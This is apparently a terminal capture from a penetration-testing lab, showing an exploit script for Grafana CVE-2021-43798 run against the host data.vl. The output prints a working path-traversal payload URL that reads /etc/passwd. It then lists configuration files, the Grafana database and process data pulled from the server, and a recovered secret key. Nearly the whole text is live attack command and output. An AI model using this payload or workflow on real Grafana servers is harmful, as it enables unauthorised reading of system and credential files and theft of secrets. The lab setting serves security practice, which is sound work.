 (suljov㉿suljov)-[~/Desktop/exploit-grafana-CVE-2021-43798]
$ python3 exploit.py --help
@pedrohavay / @acassio22
? Enter the target list:  targets.txt
========================================
[i] Target: http://data.vl:3000
[!] Payload "http://data.vl:3000/public/plugins/alertlist/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd" works.
[i] Analysing files...
[i] File "/conf/defaults.ini" found in server.
[*] File saved in "./http_data_vl_3000/defaults.ini".
[i] File "/etc/grafana/grafana.ini" found in server.
[*] File saved in "./http_data_vl_3000/grafana.ini".
[i] File "/etc/passwd" found in server.
[*] File saved in "./http_data_vl_3000/passwd".
[i] File "/var/lib/grafana/grafana.db" found in server.
[*] File saved in "./http_data_vl_3000/grafana.db".
[i] File "/proc/self/cmdline" found in server.
[*] File saved in "./http_data_vl_3000/cmdline".
? Do you want to try to extract the passwords from the data source?  Yes
[i] Secret Key: SW2YcwTIb9zpOOhoPsMm
[*] Bye Bye!